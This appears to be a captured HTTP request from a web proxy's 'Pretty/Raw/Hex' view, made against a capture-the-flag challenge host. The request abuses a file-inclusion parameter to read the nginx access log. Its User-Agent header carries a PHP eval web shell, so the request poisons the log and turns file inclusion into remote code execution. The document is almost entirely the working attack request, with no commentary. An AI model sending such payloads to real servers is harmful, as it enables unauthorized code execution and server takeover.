 Pretty Raw Hex
1 GET /?file=file:////var/log/nginx/access.log
HTTP/1.1
2 Host:
e049dcda-c602-473e-a607-0cc84e8ee7eb.challenge.ctf.s
how
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Sec-Ch-Ua: "Chromium";v="124", "Google
Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent:<?php eval($_POST[pass]); ?>
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
17 Priority: u=0, i
18 Connection: close
19
20